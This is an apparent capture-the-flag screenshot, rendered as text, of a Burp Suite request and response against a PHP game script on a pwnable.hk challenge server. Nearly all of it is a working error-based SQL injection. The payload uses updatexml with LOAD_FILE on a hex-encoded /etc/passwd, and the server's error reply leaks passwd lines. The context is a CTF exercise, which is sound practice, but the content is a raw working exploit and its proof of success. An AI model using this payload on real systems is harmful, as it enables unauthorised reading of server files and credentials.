 Send Cancel < > Target: http://chall-us.pwnable.hk:8765 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 137
13
14 adds=
1+and+updatexml(null,concat(0x0a,(substring((select+LOAD_FI
LE(0x2f6574632f706173737764)),31,31))),null)--+-&f=shop&act
=buy&temp_id=0
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
There seems to have been a slight problem with the
database.
</b>
<br />
16 Please try again by pressing the <a href="
javascript:window.location=window.location;">
refresh
</a>
button in your browser.
</p>
<p class="error">
An E-Mail has been dispatched to our <a href="
mailto:me@localhost">
Technical Staff
</a>
, who you can also contact if the problem persists.
</p>
<p class="error">
We apologise for any inconvenience.
</p>
</blockquote>
17
18
19 Database error in WOG :
20
21 Invalid SQL: select d_id from wog_df where d_id=1 and
updatexml(null,concat(0x0a,(substring((select
LOAD_FILE(0x2f6574632f706173737764)),31,31))),null)-- -
and d_dbst=1
22 mysql error: XPATH syntax error: '
23 h
24 daemon:x:1:1:daemon:/usr/sbin'
25
26 mysql error number: 1105
27
28 Date: Monday 21st 2023f August 2023 03:37:12 AM
29 Script: http://chall-us.pwnable.hk:8765
? or: XPATH syntax er 0 highlights
Inspector
Done 1,548 bytes | 211 millis